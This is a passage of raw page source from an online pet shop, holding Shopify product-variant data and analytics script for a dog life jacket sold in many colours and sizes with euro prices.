XS-1.5-3.5kg","untranslatedTitle":"Bleu ciel \/ XS-1.5-3.5kg"},{"price":{"amount":44.9,"currencyCode":"EUR"},"product":{"title":"Gilet de sauvetage - Collection 2023","vendor":"Casanimo","id":"8740787552597","untranslatedTitle":"Gilet de sauvetage - Collection 2023","url":"\/products\/gilet-de-sauvetage-collection-2023","type":"0"},"id":"47101261578581","image":{"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1SYd5VxTpK1RjSZR0q6zEwXXaS.jpg?v=1690183652"},"sku":"14:496#Blue Paw;5:361386#S-suit 3.5-4.5kg;200007763:201336100","title":"Bleu ciel \/ S-3.5-4.5kg","untranslatedTitle":"Bleu ciel \/ S-3.5-4.5kg"},{"price":{"amount":46.9,"currencyCode":"EUR"},"product":{"title":"Gilet de sauvetage - Collection 2023","vendor":"Casanimo","id":"8740787552597","untranslatedTitle":"Gilet de sauvetage - Collection 2023","url":"\/products\/gilet-de-sauvetage-collection-2023","type":"0"},"id":"47101261939029","image":{"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1SYd5VxTpK1RjSZR0q6zEwXXaS.jpg?v=1690183652"},"sku":"14:496#Blue Paw;5:361385#M-suit 4.5-10kg;200007763:201336100","title":"Bleu ciel \/ M-4.5-10kg","untranslatedTitle":"Bleu ciel \/ M-4.5-10kg"},{"price":{"amount":46.9,"currencyCode":"EUR"},"product":{"title":"Gilet de sauvetage - Collection 2023","vendor":"Casanimo","id":"8740787552597","untranslatedTitle":"Gilet de sauvetage - Collection 2023","url":"\/products\/gilet-de-sauvetage-collection-2023","type":"0"},"id":"47101262299477","image":{"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1SYd5VxTpK1RjSZR0q6zEwXXaS.jpg?v=1690183652"},"sku":"14:496#Blue Paw;5:100014065#L-suit 10-15kg;200007763:201336100","title":"Bleu ciel \/ L-10-15kg","untranslatedTitle":"Bleu ciel \/ L-10-15kg"},{"price":{"amount":49.9,"currencyCode":"EUR"},"product":{"title":"Gilet de sauvetage - Collection 2023","vendor":"Casanimo","id":"8740787552597","untranslatedTitle":"Gilet de sauvetage - Collection 2023","url":"\/products\/gilet-de-sauvetage-collection-2023","type":"0"},"id":"47101262659925","image":{"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1SYd5VxTpK1RjSZR0q6zEwXXaS.jpg?v=1690183652"},"sku":"14:496#Blue Paw;5:4182#XL-suit 15-20kg;200007763:201336100","title":"Bleu ciel \/ XL-15-20kg","untranslatedTitle":"Bleu ciel \/ XL-15-20kg"},{"price":{"amount":54.9,"currencyCode":"EUR"},"product":{"title":"Gilet de sauvetage - Collection 2023","vendor":"Casanimo","id":"8740787552597","untranslatedTitle":"Gilet de sauvetage - Collection 2023","url":"\/products\/gilet-de-sauvetage-collection-2023","type":"0"},"id":"47101263020373","image":{"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1SYd5VxTpK1RjSZR0q6zEwXXaS.jpg?v=1690183652"},"sku":"14:496#Blue Paw;5:4183#XXL-suit 20-25kg;200007763:201336100","title":"Bleu ciel \/ XXL- 20-25kg","untranslatedTitle":"Bleu ciel \/ XXL- 20-25kg"},{"price":{"amount":39.9,"currencyCode":"EUR"},"product":{"title":"Gilet de sauvetage - Collection 2023","vendor":"Casanimo","id":"8740787552597","untranslatedTitle":"Gilet de sauvetage - Collection 2023","url":"\/products\/gilet-de-sauvetage-collection-2023","type":"0"},"id":"47101260890453","image":{"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB11AJ_VzTpK1RjSZKPq6y3UpXaI.jpg?v=1690183649"},"sku":"14:350853#Pink Flower;5:100014066#XXS-suit 0.6-1.5kg;200007763:201336100","title":"Rose 2 \/ XXS-0.6-1.5kg","untranslatedTitle":"Rose 2 \/ XXS-0.6-1.5kg"},{"price":{"amount":42.9,"currencyCode":"EUR"},"product":{"title":"Gilet de sauvetage - Collection 2023","vendor":"Casanimo","id":"8740787552597","untranslatedTitle":"Gilet de sauvetage - Collection 2023","url":"\/products\/gilet-de-sauvetage-collection-2023","type":"0"},"id":"47101261250901","image":{"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB11AJ_VzTpK1RjSZKPq6y3UpXaI.jpg?v=1690183649"},"sku":"14:350853#Pink Flower;5:100014064#XS-suit 1.5-3.5kg;200007763:201336100","title":"Rose 2 \/ XS-1.5-3.5kg","untranslatedTitle":"Rose 2 \/ XS-1.5-3.5kg"},{"price":{"amount":44.9,"currencyCode":"EUR"},"product":{"title":"Gilet de sauvetage - Collection 2023","vendor":"Casanimo","id":"8740787552597","untranslatedTitle":"Gilet de sauvetage - Collection 2023","url":"\/products\/gilet-de-sauvetage-collection-2023","type":"0"},"id":"47101261611349","image":{"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB11AJ_VzTpK1RjSZKPq6y3UpXaI.jpg?v=1690183649"},"sku":"14:350853#Pink Flower;5:361386#S-suit 3.5-4.5kg;200007763:201336100","title":"Rose 2 \/ S-3.5-4.5kg","untranslatedTitle":"Rose 2 \/ S-3.5-4.5kg"},{"price":{"amount":46.9,"currencyCode":"EUR"},"product":{"title":"Gilet de sauvetage - Collection 2023","vendor":"Casanimo","id":"8740787552597","untranslatedTitle":"Gilet de sauvetage - Collection 2023","url":"\/products\/gilet-de-sauvetage-collection-2023","type":"0"},"id":"47101261971797","image":{"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB11AJ_VzTpK1RjSZKPq6y3UpXaI.jpg?v=1690183649"},"sku":"14:350853#Pink Flower;5:361385#M-suit 4.5-10kg;200007763:201336100","title":"Rose 2 \/ M-4.5-10kg","untranslatedTitle":"Rose 2 \/ M-4.5-10kg"},{"price":{"amount":46.9,"currencyCode":"EUR"},"product":{"title":"Gilet de sauvetage - Collection 2023","vendor":"Casanimo","id":"8740787552597","untranslatedTitle":"Gilet de sauvetage - Collection 2023","url":"\/products\/gilet-de-sauvetage-collection-2023","type":"0"},"id":"47101262332245","image":{"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB11AJ_VzTpK1RjSZKPq6y3UpXaI.jpg?v=1690183649"},"sku":"14:350853#Pink Flower;5:100014065#L-suit 10-15kg;200007763:201336100","title":"Rose 2 \/ L-10-15kg","untranslatedTitle":"Rose 2 \/ L-10-15kg"},{"price":{"amount":49.9,"currencyCode":"EUR"},"product":{"title":"Gilet de sauvetage - Collection 2023","vendor":"Casanimo","id":"8740787552597","untranslatedTitle":"Gilet de sauvetage - Collection 2023","url":"\/products\/gilet-de-sauvetage-collection-2023","type":"0"},"id":"47101262692693","image":{"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB11AJ_VzTpK1RjSZKPq6y3UpXaI.jpg?v=1690183649"},"sku":"14:350853#Pink Flower;5:4182#XL-suit 15-20kg;200007763:201336100","title":"Rose 2 \/ XL-15-20kg","untranslatedTitle":"Rose 2 \/ XL-15-20kg"},{"price":{"amount":54.9,"currencyCode":"EUR"},"product":{"title":"Gilet de sauvetage - Collection 2023","vendor":"Casanimo","id":"8740787552597","untranslatedTitle":"Gilet de sauvetage - Collection 2023","url":"\/products\/gilet-de-sauvetage-collection-2023","type":"0"},"id":"47101263053141","image":{"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB11AJ_VzTpK1RjSZKPq6y3UpXaI.jpg?v=1690183649"},"sku":"14:350853#Pink Flower;5:4183#XXL-suit 20-25kg;200007763:201336100","title":"Rose 2 \/ XXL- 20-25kg","untranslatedTitle":"Rose 2 \/ XXL- 20-25kg"},{"price":{"amount":39.9,"currencyCode":"EUR"},"product":{"title":"Gilet de sauvetage - Collection 2023","vendor":"Casanimo","id":"8740787552597","untranslatedTitle":"Gilet de sauvetage - Collection 2023","url":"\/products\/gilet-de-sauvetage-collection-2023","type":"0"},"id":"47101260923221","image":{"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1BAR_VzTpK1RjSZKPq6y3UpXaC.jpg?v=1690183646"},"sku":"14:350850#Blue Flower;5:100014066#XXS-suit 0.6-1.5kg;200007763:201336100","title":"Bleu 2 \/ XXS-0.6-1.5kg","untranslatedTitle":"Bleu 2 \/ XXS-0.6-1.5kg"},{"price":{"amount":42.9,"currencyCode":"EUR"},"product":{"title":"Gilet de sauvetage - Collection 2023","vendor":"Casanimo","id":"8740787552597","untranslatedTitle":"Gilet de sauvetage - Collection 2023","url":"\/products\/gilet-de-sauvetage-collection-2023","type":"0"},"id":"47101261283669","image":{"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1BAR_VzTpK1RjSZKPq6y3UpXaC.jpg?v=1690183646"},"sku":"14:350850#Blue Flower;5:100014064#XS-suit 1.5-3.5kg;200007763:201336100","title":"Bleu 2 \/ XS-1.5-3.5kg","untranslatedTitle":"Bleu 2 \/ XS-1.5-3.5kg"},{"price":{"amount":44.9,"currencyCode":"EUR"},"product":{"title":"Gilet de sauvetage - Collection 2023","vendor":"Casanimo","id":"8740787552597","untranslatedTitle":"Gilet de sauvetage - Collection 2023","url":"\/products\/gilet-de-sauvetage-collection-2023","type":"0"},"id":"47101261644117","image":{"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1BAR_VzTpK1RjSZKPq6y3UpXaC.jpg?v=1690183646"},"sku":"14:350850#Blue Flower;5:361386#S-suit 3.5-4.5kg;200007763:201336100","title":"Bleu 2 \/ S-3.5-4.5kg","untranslatedTitle":"Bleu 2 \/ S-3.5-4.5kg"},{"price":{"amount":46.9,"currencyCode":"EUR"},"product":{"title":"Gilet de sauvetage - Collection 2023","vendor":"Casanimo","id":"8740787552597","untranslatedTitle":"Gilet de sauvetage - Collection 2023","url":"\/products\/gilet-de-sauvetage-collection-2023","type":"0"},"id":"47101262004565","image":{"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1BAR_VzTpK1RjSZKPq6y3UpXaC.jpg?v=1690183646"},"sku":"14:350850#Blue Flower;5:361385#M-suit 4.5-10kg;200007763:201336100","title":"Bleu 2 \/ M-4.5-10kg","untranslatedTitle":"Bleu 2 \/ M-4.5-10kg"},{"price":{"amount":46.9,"currencyCode":"EUR"},"product":{"title":"Gilet de sauvetage - Collection 2023","vendor":"Casanimo","id":"8740787552597","untranslatedTitle":"Gilet de sauvetage - Collection 2023","url":"\/products\/gilet-de-sauvetage-collection-2023","type":"0"},"id":"47101262365013","image":{"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1BAR_VzTpK1RjSZKPq6y3UpXaC.jpg?v=1690183646"},"sku":"14:350850#Blue Flower;5:100014065#L-suit 10-15kg;200007763:201336100","title":"Bleu 2 \/ L-10-15kg","untranslatedTitle":"Bleu 2 \/ L-10-15kg"},{"price":{"amount":49.9,"currencyCode":"EUR"},"product":{"title":"Gilet de sauvetage - Collection 2023","vendor":"Casanimo","id":"8740787552597","untranslatedTitle":"Gilet de sauvetage - Collection 2023","url":"\/products\/gilet-de-sauvetage-collection-2023","type":"0"},"id":"47101262725461","image":{"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1BAR_VzTpK1RjSZKPq6y3UpXaC.jpg?v=1690183646"},"sku":"14:350850#Blue Flower;5:4182#XL-suit 15-20kg;200007763:201336100","title":"Bleu 2 \/ XL-15-20kg","untranslatedTitle":"Bleu 2 \/ XL-15-20kg"},{"price":{"amount":54.9,"currencyCode":"EUR"},"product":{"title":"Gilet de sauvetage - Collection 2023","vendor":"Casanimo","id":"8740787552597","untranslatedTitle":"Gilet de sauvetage - Collection 2023","url":"\/products\/gilet-de-sauvetage-collection-2023","type":"0"},"id":"47101263085909","image":{"src":"\/\/casanimo.com\/cdn\/shop\/files\/HTB1BAR_VzTpK1RjSZKPq6y3UpXaC.jpg?v=1690183646"},"sku":"14:350850#Blue Flower;5:4183#XXL-suit 20-25kg;200007763:201336100","title":"Bleu 2 \/ XXL- 20-25kg","untranslatedTitle":"Bleu 2 \/ XXL- 20-25kg"}],"purchasingCompany":null},},"https://casanimo.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"50710053064","storefrontBaseUrl":"https:\/\/casanimo.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":39.9,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Gilet de sauvetage - Collection 2023\",\"vendor\":\"Casanimo\",\"id\":\"8740787552597\",\"untranslatedTitle\":\"Gilet de sauvetage - Collection 2023\",\"url\":\"\/products\/gilet-de-sauvetage-collection-2023\",\"type\":\"0\"},\"id\":\"47101260595541\",\"image\":{\"src\":\"\/\/casanimo.com\/cdn\/shop\/files\/Sf698b353d7f447d2aee6a6d6c0207336t.jpg?v=1690183663\"},\"sku\":\"14:29#Light trunk;5:100014066#XXS-suit 0.6-1.5kg;200007763:201336100\",\"title\":\"Camouflage 1 \/ XXS-0.6-1.5kg\",\"untranslatedTitle\":\"Camouflage 1 \/ XXS-0.6-1.5kg\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":8740787552597,"gid":"gid:\/\/shopify\/Product\/8740787552597","vendor":"Casanimo","type":"0","handle":"gilet-de-sauvetage-collection-2023","variants":[{"id":47101260595541,"price":3990,"name":"Gilet de sauvetage - Collection 2023 - Camouflage 1 \/ XXS-0.6-1.5kg","public_title":"Camouflage 1 \/ XXS-0.6-1.5kg","sku":"14:29#Light trunk;5:100014066#XXS-suit 0.6-1.5kg;200007763:201336100"},{"id":47101260955989,"price":4290,"name":"Gilet de sauvetage - Collection 2023 - Camouflage 1 \/ XS-1.5-3.5kg","public_title":"Camouflage 1 \/ XS-1.5-3.5kg","sku":"14:29#Light trunk;5:100014064#XS-suit 1.5-3.5kg;200007763:201336100"},{"id":47101261316437,"price":4490,"name":"Gilet de sauvetage - Collection 2023 - Camouflage 1 \/ S-3.5-4.5kg","public_title":"Camouflage 1 \/ S-3.5-4.5kg","sku":"14:29#Light trunk;5:361386#S-suit 3.5-4.5kg;200007763:201336100"},{"id":47101261676885,"price":4690,"name":"Gilet de sauvetage - Collection 2023 - Camouflage 1 \/ M-4.5-10kg","public_title":"Camouflage 1 \/ M-4.5-10kg","sku":"14:29#Light trunk;5:361385#M-suit 4.5-10kg;200007763:201336100"},{"id":47101262037333,"price":4690,"name":"Gilet de sauvetage - Collection 2023 - Camouflage 1 \/ L-10-15kg","public_title":"Camouflage 1 \/ L-10-15kg","sku":"14:29#Light trunk;5:100014065#L-suit 10-15kg;200007763:201336100"},{"id":47101262397781,"price":4990,"name":"Gilet de sauvetage - Collection 2023 - Camouflage 1 \/ XL-15-20kg","public_title":"Camouflage 1 \/ XL-15-20kg","sku":"14:29#Light trunk;5:4182#XL-suit 15-20kg;200007763:201336100"},{"id":47101262758229,"price":5490,"name":"Gilet de sauvetage - Collection 2023 - Camouflage 1 \/ XXL- 20-25kg","public_title":"Camouflage 1 \/ XXL- 20-25kg","sku":"14:29#Light trunk;5:4183#XXL-suit 20-25kg;200007763:201336100"},{"id":47101260628309,"price":3990,"name":"Gilet de sauvetage - Collection 2023 - Camouflage 2 \/ XXS-0.6-1.5kg","public_title":"Camouflage 2 \/ XXS-0.6-1.5kg","sku":"14:193#Dark trunk;5:100014066#XXS-suit 0.6-1.5kg;200007763:201336100"},{"id":47101260988757,"price":4290,"name":"Gilet de sauvetage - Collection 2023 - Camouflage 2 \/ XS-1.5-3.5kg","public_title":"Camouflage 2 \/ XS-1.5-3.5kg","sku":"14:193#Dark trunk;5:100014064#XS-suit 1.5-3.5kg;200007763:201336100"},{"id":47101261349205,"price":4490,"name":"Gilet de sauvetage - Collection 2023 - Camouflage 2 \/ S-3.5-4.5kg","public_title":"Camouflage 2 \/ S-3.5-4.5kg","sku":"14:193#Dark trunk;5:361386#S-suit 3.5-4.5kg;200007763:201336100"},{"id":47101261709653,"price":4690,"name":"Gilet de sauvetage - Collection 2023 - Camouflage 2 \/ M-4.5-10kg","public_title":"Camouflage 2 \/ M-4.5-10kg","sku":"14:193#Dark trunk;5:361385#M-suit 4.5-10kg;200007763:201336100"},{"id":47101262070101,"price":4690,"name":"Gilet de sauvetage - Collection 2023 - Camouflage 2 \/ L-10-15kg","public_title":"Camouflage 2 \/ L-10-15kg","sku":"14:193#Dark trunk;5:100014065#L-suit 10-15kg;200007763:201336100"},{"id":47101262430549,"price":4990,"name":"Gilet de sauvetage - Collection 2023 - Camouflage 2 \/ XL-15-20kg","public_title":"Camouflage 2 \/ XL-15-20kg","sku":"14:193#Dark trunk;5:4182#XL-suit 15-20kg;200007763:201336100"},{"id":47101262790997,"price":5490,"name":"Gilet de sauvetage - Collection 2023 - Camouflage 2 \/ XXL- 20-25kg","public_title":"Camouflage 2 \/ XXL- 20-25kg","sku":"14:193#Dark trunk;5:4183#XXL-suit 20-25kg;200007763:201336100"},{"id":47101260661077,"price":3990,"name":"Gilet de sauvetage - Collection 2023 - Camouflage 3 \/ XXS-0.6-1.5kg","public_title":"Camouflage 3 \/ XXS-0.6-1.5kg","sku":"14:175#Dark Camouflage;5:100014066#XXS-suit 0.6-1.5kg;200007763:201336100"},{"id":47101261021525,"price":4290,"name":"Gilet de sauvetage - Collection 2023 - Camouflage 3 \/ XS-1.5-3.5kg","public_title":"Camouflage 3 \/ XS-1.5-3.5kg","sku":"14:175#Dark Camouflage;5:100014064#XS-suit 1.5-3.5kg;200007763:201336100"},{"id":47101261381973,"price":4490,"name":"Gilet de sauvetage - Collection 2023 - Camouflage 3 \/ S-3.5-4.5kg","public_title":"Camouflage 3 \/ S-3.5-4.5kg","sku":"14:175#Dark Camouflage;5:361386#S-suit 3.5-4.5kg;200007763:201336100"},{"id":47101261742421,"price":4690,"name":"Gilet de sauvetage - Collection 2023 - Camouflage 3 \/ M-4.5-10kg","public_title":"Camouflage 3 \/ M-4.5-10kg","sku":"14:175#Dark Camouflage;5:361385#M-suit 4.5-10kg;200007763:201336100"},{"id":47101262102869,"price":4690,"name":"Gilet de sauvetage - Collection 2023 - Camouflage 3 \/ L-10-15kg","public_title":"Camouflage 3 \/ L-10-15kg","sku":"14:175#Dark Camouflage;5:100014065#L-suit 10-15kg;200007763:201336100"},{"id":47101262463317,"price":4990,"name":"Gilet de sauvetage - Collection 2023 - Camouflage 3 \/ XL-15-20kg","public_title":"Camouflage 3 \/ XL-15-20kg","sku":"14:175#Dark Camouflage;5:4182#XL-suit 15-20kg;200007763:201336100"},{"id":47101262823765,"price":5490,"name":"Gilet de sauvetage - Collection 2023 - Camouflage 3 \/ XXL- 20-25kg","public_title":"Camouflage 3 \/ XXL- 20-25kg","sku":"14:175#Dark Camouflage;5:4183#XXL-suit 20-25kg;200007763:201336100"},{"id":47101260693845,"price":3990,"name":"Gilet de sauvetage - Collection 2023 - Jaune \/ XXS-0.6-1.5kg","public_title":"Jaune \/ XXS-0.6-1.5kg","sku":"14:10#Yellow;5:100014066#XXS-suit 0.6-1.5kg;200007763:201336100"},{"id":47101261054293,"price":4290,"name":"Gilet de sauvetage - Collection 2023 - Jaune \/ XS-1.5-3.5kg","public_title":"Jaune \/ XS-1.5-3.5kg","sku":"14:10#Yellow;5:100014064#XS-suit 1.5-3.5kg;200007763:201336100"},{"id":47101261414741,"price":4490,"name":"Gilet de sauvetage - Collection 2023 - Jaune \/ S-3.5-4.5kg","public_title":"Jaune \/ S-3.5-4.5kg","sku":"14:10#Yellow;5:361386#S-suit 3.5-4.5kg;200007763:201336100"},{"id":47101261775189,"price":4690,"name":"Gilet de sauvetage - Collection 2023 - Jaune \/ M-4.5-10kg","public_title":"Jaune \/ M-4.5-10kg","sku":"14:10#Yellow;5:361385#M-suit 4.5-10kg;200007763:201336100"},{"id":47101262135637,"price":4690,"name":"Gilet de sauvetage - Collection 2023 - Jaune \/ L-10-15kg","public_title":"Jaune \/ L-10-15kg","sku":"14:10#Yellow;5:100014065#L-suit 10-15kg;200007763:201336100"},{"id":47101262496085,"price":4990,"name":"Gilet de sauvetage - Collection 2023 - Jaune \/ XL-15-20kg","public_title":"Jaune \/ XL-15-20kg","sku":"14:10#Yellow;5:4182#XL-suit 15-20kg;200007763:201336100"},{"id":47101262856533,"price":5490,"name":"Gilet de sauvetage - Collection 2023 - Jaune \/ XXL- 20-25kg","public_title":"Jaune \/ XXL- 20-25kg","sku":"14:10#Yellow;5:4183#XXL-suit 20-25kg;200007763:201336100"},{"id":47101260726613,"price":3990,"name":"Gilet de sauvetage - Collection 2023 - Orange \/ XXS-0.6-1.5kg","public_title":"Orange \/ XXS-0.6-1.5kg","sku":"14:691#Orange;5:100014066#XXS-suit 0.6-1.5kg;200007763:201336100"},{"id":47101261087061,"price":4290,"name":"Gilet de sauvetage - Collection 2023 - Orange \/ XS-1.5-3.5kg","public_title":"Orange \/ XS-1.5-3.5kg","sku":"14:691#Orange;5:100014064#XS-suit 1.5-3.5kg;200007763:201336100"},{"id":47101261447509,"price":4490,"name":"Gilet de sauvetage - Collection 2023 - Orange \/ S-3.5-4.5kg","public_title":"Orange \/ S-3.5-4.5kg","sku":"14:691#Orange;5:361386#S-suit 3.5-4.5kg;200007763:201336100"},{"id":47101261807957,"price":4690,"name":"Gilet de sauvetage - Collection 2023 - Orange \/ M-4.5-10kg","public_title":"Orange \/ M-4.5-10kg","sku":"14:691#Orange;5:361385#M-suit 4.5-10kg;200007763:201336100"},{"id":47101262168405,"price":4690,"name":"Gilet de sauvetage - Collection 2023 - Orange \/ L-10-15kg","public_title":"Orange \/ L-10-15kg","sku":"14:691#Orange;5:100014065#L-suit 10-15kg;200007763:201336100"},{"id":47101262528853,"price":4990,"name":"Gilet de sauvetage - Collection 2023 - Orange \/ XL-15-20kg","public_title":"Orange \/ XL-15-20kg","sku":"14:691#Orange;5:4182#XL-suit 15-20kg;200007763:201336100"},{"id":47101262889301,"price":5490,"name":"Gilet de sauvetage - Collection 2023 - Orange \/ XXL- 20-25kg","public_title":"Orange \/ XXL- 20-25kg","sku":"14:691#Orange;5:4183#XXL-suit 20-25kg;200007763:201336100"},{"id":47101260759381,"price":3990,"name":"Gilet de sauvetage - Collection 2023 - Rose 1 \/ XXS-0.6-1.5kg","public_title":"Rose 1 \/ XXS-0.6-1.5kg","sku":"14:173#Pink Dot;5:100014066#XXS-suit 0.6-1.5kg;200007763:201336100"},{"id":47101261119829,"price":4290,"name":"Gilet de sauvetage - Collection 2023 - Rose 1 \/ XS-1.5-3.5kg","public_title":"Rose 1 \/ XS-1.5-3.5kg","sku":"14:173#Pink Dot;5:100014064#XS-suit 1.5-3.5kg;200007763:201336100"},{"id":47101261480277,"price":4490,"name":"Gilet de sauvetage - Collection 2023 - Rose 1 \/ S-3.5-4.5kg","public_title":"Rose 1 \/ S-3.5-4.5kg","sku":"14:173#Pink Dot;5:361386#S-suit 3.5-4.5kg;200007763:201336100"},{"id":47101261840725,"price":4690,"name":"Gilet de sauvetage - Collection 2023 - Rose 1 \/ M-4.5-10kg","public_title":"Rose 1 \/ M-4.5-10kg","sku":"14:173#Pink Dot;5:361385#M-suit 4.5-10kg;200007763:201336100"},{"id":47101262201173,"price":4690,"name":"Gilet de sauvetage - Collection 2023 - Rose 1 \/ L-10-15kg","public_title":"Rose 1 \/ L-10-15kg","sku":"14:173#Pink Dot;5:100014065#L-suit 10-15kg;200007763:201336100"},{"id":47101262561621,"price":4990,"name":"Gilet de sauvetage - Collection 2023 - Rose 1 \/ XL-15-20kg","public_title":"Rose 1 \/ XL-15-20kg","sku":"14:173#Pink Dot;5:4182#XL-suit 15-20kg;200007763:201336100"},{"id":47101262922069,"price":5490,"name":"Gilet de sauvetage - Collection 2023 - Rose 1 \/ XXL- 20-25kg","public_title":"Rose 1 \/ XXL- 20-25kg","sku":"14:173#Pink Dot;5:4183#XXL-suit 20-25kg;200007763:201336100"},{"id":47101260792149,"price":3990,"name":"Gilet de sauvetage - Collection 2023 - Bleu 1 \/ XXS-0.6-1.5kg","public_title":"Bleu 1 \/ XXS-0.6-1.5kg","sku":"14:366#Blue Dot;5:100014066#XXS-suit 0.6-1.5kg;200007763:201336100"},{"id":47101261152597,"price":4290,"name":"Gilet de sauvetage - Collection 2023 - Bleu 1 \/ XS-1.5-3.5kg","public_title":"Bleu 1 \/ XS-1.5-3.5kg","sku":"14:366#Blue Dot;5:100014064#XS-suit 1.5-3.5kg;200007763:201336100"},{"id":47101261513045,"price":4490,"name":"Gilet de sauvetage - Collection 2023 - Bleu 1 \/ S-3.5-4.5kg","public_title":"Bleu 1 \/ S-3.5-4.5kg","sku":"14:366#Blue Dot;5:361386#S-suit 3.5-4.5kg;200007763:201336100"},{"id":47101261873493,"price":4690,"name":"Gilet de sauvetage - Collection 2023 - Bleu 1 \/ M-4.5-10kg","public_title":"Bleu 1 \/ M-4.5-10kg","sku":"14:366#Blue Dot;5:361385#M-suit 4.5-10kg;200007763:201336100"},{"id":47101262233941,"price":4690,"name":"Gilet de sauvetage - Collection 2023 - Bleu 1 \/ L-10-15kg","public_title":"Bleu 1 \/ L-10-15kg","sku":"14:366#Blue Dot;5:100014065#L-suit 10-15kg;200007763:201336100"},{"id":47101262594389,"price":4990,"name":"Gilet de sauvetage - Collection 2023 - Bleu 1 \/ XL-15-20kg","public_title":"Bleu 1 \/ XL-15-20kg","sku":"14:366#Blue Dot;5:4182#XL-suit 15-20kg;200007763:201336100"},{"id":47101262954837,"price":5490,"name":"Gilet de sauvetage - Collection 2023 - Bleu 1 \/ XXL- 20-25kg","public_title":"Bleu 1 \/ XXL- 20-25kg","sku":"14:366#Blue Dot;5:4183#XXL-suit 20-25kg;200007763:201336100"},{"id":47101260824917,"price":3990,"name":"Gilet de sauvetage - Collection 2023 - Rouge \/ XXS-0.6-1.5kg","public_title":"Rouge \/ XXS-0.6-1.5kg","sku":"14:1052#Red Paw;5:100014066#XXS-suit 0.6-1.5kg;200007763:201336100"},{"id":47101261185365,"price":4290,"name":"Gilet de sauvetage - Collection 2023 - Rouge \/ XS-1.5-3.5kg","public_title":"Rouge \/ XS-1.5-3.5kg","sku":"14:1052#Red Paw;5:100014064#XS-suit 1.5-3.5kg;200007763:201336100"},{"id":47101261545813,"price":4490,"name":"Gilet de sauvetage - Collection 2023 - Rouge \/ S-3.5-4.5kg","public_title":"Rouge \/ S-3.5-4.5kg","sku":"14:1052#Red Paw;5:361386#S-suit 3.5-4.5kg;200007763:201336100"},{"id":47101261906261,"price":4690,"name":"Gilet de sauvetage - Collection 2023 - Rouge \/ M-4.5-10kg","public_title":"Rouge \/ M-4.5-10kg","sku":"14:1052#Red Paw;5:361385#M-suit 4.5-10kg;200007763:201336100"},{"id":47101262266709,"price":4690,"name":"Gilet de sauvetage - Collection 2023 - Rouge \/ L-10-15kg","public_title":"Rouge \/ L-10-15kg","sku":"14:1052#Red Paw;5:100014065#L-suit 10-15kg;200007763:201336100"},{"id":47101262627157,"price":4990,"name":"Gilet de sauvetage - Collection 2023 - Rouge \/ XL-15-20kg","public_title":"Rouge \/ XL-15-20kg","sku":"14:1052#Red Paw;5:4182#XL-suit 15-20kg;200007763:201336100"},{"id":47101262987605,"price":5490,"name":"Gilet de sauvetage - Collection 2023 - Rouge \/ XXL- 20-25kg","public_title":"Rouge \/ XXL- 20-25kg","sku":"14:1052#Red Paw;5:4183#XXL-suit 20-25kg;200007763:201336100"},{"id":47101260857685,"price":3990,"name":"Gilet de sauvetage - Collection 2023 - Bleu ciel \/ XXS-0.6-1.5kg","public_title":"Bleu ciel \/ XXS-0.6-1.5kg","sku":"14:496#Blue Paw;5:100014066#XXS-suit 0.6-1.5kg;200007763:201336100"},{"id":47101261218133,"price":4290,"name":"Gilet de sauvetage - Collection 2023 - Bleu ciel \/ XS-1.5-3.5kg","public_title":"Bleu ciel \/ XS-1.5-3.5kg","sku":"14:496#Blue Paw;5:100014064#XS-suit 1.5-3.5kg;200007763:201336100"},{"id":47101261578581,"price":4490,"name":"Gilet de sauvetage - Collection 2023 - Bleu ciel \/ S-3.5-4.5kg","public_title":"Bleu ciel \/ S-3.5-4.5kg","sku":"14:496#Blue Paw;5:361386#S-suit 3.5-4.5kg;200007763:201336100"},{"id":47101261939029,"price":4690,"name":"Gilet de sauvetage - Collection 2023 - Bleu ciel \/ M-4.5-10kg","public_title":"Bleu ciel \/ M-4.5-10kg","sku":"14:496#Blue Paw;5:361385#M-suit 4.5-10kg;200007763:201336100"},{"id":47101262299477,"price":4690,"name":"Gilet de sauvetage - Collection 2023 - Bleu ciel \/ L-10-15kg","public_title":"Bleu ciel \/ L-10-15kg","sku":"14:496#Blue Paw;5:100014065#L-suit 10-15kg;200007763:201336100"},{"id":47101262659925,"price":4990,"name":"Gilet de sauvetage - Collection 2023 - Bleu ciel \/ XL-15-20kg","public_title":"Bleu ciel \/ XL-15-20kg","sku":"14:496#Blue Paw;5:4182#XL-suit 15-20kg;200007763:201336100"},{"id":47101263020373,"price":5490,"name":"Gilet de sauvetage - Collection 2023 - Bleu ciel \/ XXL- 20-25kg","public_title":"Bleu ciel \/ XXL- 20-25kg","sku":"14:496#Blue Paw;5:4183#XXL-suit 20-25kg;200007763:201336100"},{"id":47101260890453,"price":3990,"name":"Gilet de sauvetage - Collection 2023 - Rose 2 \/ XXS-0.6-1.5kg","public_title":"Rose 2 \/ XXS-0.6-1.5kg","sku":"14:350853#Pink Flower;5:100014066#XXS-suit 